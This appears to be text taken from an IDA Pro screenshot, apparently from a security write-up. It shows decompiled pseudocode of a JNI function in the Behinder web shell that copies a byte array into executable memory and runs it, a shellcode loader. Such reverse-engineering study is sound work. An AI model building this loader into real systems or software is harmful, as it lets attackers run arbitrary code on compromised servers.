 IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 int __stdcall Java_net_rebeyond_behinder_payload_java_LoadNativeLibrary_load(int a1, int a2, int a3)
2 {
3 const void *v3; // ebx
4 SIZE_T v4; // edi
5 void (*v5)(void); // eax
6 void (*v6)(void); // esi
7
8 v3 = (const void *)(*(int (__stdcall **)(int, int, _DWORD))(*(_DWORD *)a1 + 736))(a1, a3, 0);
9 v4 = (*(int (__stdcall **)(int, int))(*(_DWORD *)a1 + 684))(a1, a3);
10 v5 = (void (*)(void))VirtualAlloc(0, v4, 0x3000u, 0x40u);
11 v6 = v5;
12 if ( !v5 || !memcpy(v5, v3, v4) )
13 return -1;
14 v6();
15 return 0;
16 }
宽字节安全